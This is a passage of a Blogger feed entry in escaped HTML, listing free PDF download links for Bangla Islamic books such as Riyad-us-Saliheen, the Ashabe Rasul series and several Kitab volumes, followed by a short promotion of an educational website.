style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/riyad-us-saliheen-in-bangla-1-4-parts-all-combined.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EThe Bible the Quran \u0026amp; Science\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2013\/03\/biblequranscience.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;Ashabe Rasul’s Jibonkotha Part\u0026nbsp;2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-with-interactive-link-part-03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companions-of-prophets-part-04-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companionsofprophetspart05.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u0026nbsp;\u0026nbsp;Ashabe Rasul’s Jibonkotha Part 6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/companionsofprophetspart06.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E100 Kobirah Gunah\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/100-ti-kobira-gunah.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAdorsho Purus\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/adorshopurushbyarajjakbinyusuf.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Iman\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/01kitabuleman.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabut Tawheed\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/02kitabuttawheed.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Akaid\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/03kitabulakaid.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabus Saoum\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/04kitabussaoum.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabuj Jakat\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/05kitabujjakat.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EKitabul Hazz\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/06kitabulhazz.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\nalquranerallo.blogspot.com\u0026nbsp;is such a website where you would get all kinds of necessary information regarding educational notes, suggestions and questions’ patterns of school, college and madrasahs. Particularly you will get here special notes of physics that will be immensely useful to both students and teachers. The builder of the website is Mr. Md. Shah Jamal Who has been serving for 30 years as an asst. Professor of BAF Shaheen College. He expects that this website will meet up all the needs of Bengali version learners \/students. He has requested concerned both students and teachers to spread this website home and abroad.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; float: none; list-style: none; margin: 2px 0px; outline: none; padding: 0px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\nIf you want to know more about “\u003Ca href=\"http:\/\/shafiqultutorial.blogspot.com\/2016\/05\/class-nine-ten-all-pdf-nctb-book_3.html\" rel=\"\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EQuran Hadith Islami Books Free Downloads\u003C\/a\u003E” please comment in below comment box.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px; text-align: center;\"\u003E\n\u003Cimg alt=\"NCTB Book\" class=\"aligncenter\" height=\"145\" id=\"__wp-temp-img-id\" src=\"http:\/\/i0.wp.com\/teachingbd.files.wordpress.com\/2015\/10\/nctb-book.png?resize=534%2C122\u0026amp;ssl=1\" style=\"border: 0px none; box-sizing: border-box; clear: both; display: block; height: auto; list-style: none; margin: 5px auto; max-width: 100%; outline: none; padding: 0px; vertical-align: middle;\" title=\"\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/1642468368131720210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/1642468368131720210","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1642468368131720210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1642468368131720210"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2016\/05\/quran-hadith-islami-books-free-downloads.html","title":"Quran Hadith Islami Books Free Downloads\/Audio,Videos \u0026 Tafseer  Free Downloads 